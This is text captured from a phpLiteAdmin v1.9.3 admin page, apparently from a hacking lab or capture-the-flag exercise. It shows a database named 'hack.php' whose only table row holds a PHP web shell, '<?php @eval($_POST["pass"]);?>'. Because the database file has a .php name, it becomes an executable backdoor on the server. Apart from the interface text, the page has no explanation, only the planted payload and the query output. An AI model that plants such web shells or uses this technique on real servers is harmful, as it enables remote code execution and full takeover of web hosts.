 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
/usr/databases/hack.php
[table] hack
Create New Database [?]
Create
Log Out
/usr/databases/hack.php → hack
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0.0001 sec)
SELECT * FROM "hack" LIMIT 0, 30
hack
edit delete <?php @eval($_POST["pass"]);?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0007 seconds.